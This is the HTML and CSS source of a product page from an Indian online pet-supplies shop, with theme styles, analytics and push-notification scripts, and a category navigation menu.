.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="965ce933017cd64e5afd54e9-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="965ce933017cd64e5afd54e9-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="965ce933017cd64e5afd54e9-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="965ce933017cd64e5afd54e9-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script><script type="965ce933017cd64e5afd54e9-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="965ce933017cd64e5afd54e9-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html">
<link rel="alternate" href="https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="337.330508">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="398.05">
    <meta property="product:price:currency" content="INR">
    
    	<script type="965ce933017cd64e5afd54e9-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/fun-toys/7975-petstages-sling-sock-dog-toy.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-7975 product-petstages-sling-sock-dog-toy product-id-category-163 product-id-manufacturer-192 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
